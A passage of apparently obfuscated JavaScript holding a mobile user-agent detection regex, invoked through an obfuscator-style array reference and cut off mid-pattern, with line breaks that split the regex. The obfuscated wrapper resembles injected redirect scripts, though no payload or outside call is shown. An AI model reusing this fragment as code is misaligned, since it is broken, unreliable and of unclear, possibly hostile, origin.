
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-